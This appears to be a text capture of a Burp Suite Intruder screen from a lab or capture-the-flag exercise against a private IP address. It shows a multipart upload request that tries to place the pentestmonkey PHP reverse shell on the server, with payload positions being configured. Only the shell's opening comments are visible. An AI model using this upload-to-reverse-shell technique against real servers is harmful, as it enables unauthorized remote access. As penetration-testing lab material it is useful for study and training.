 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1 Add §
2 Host: 10.10.64.159:3333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Insert a new payload marker
5 Accept-Language: en-US,en;q=0.5 Auto §
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------350416355459374636612136363 Refresh
8 Content-Length: 5840
9 Origin: http://10.10.64.159:3333
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.64.159:3333/internal/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------350416355459374636612136363
17 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net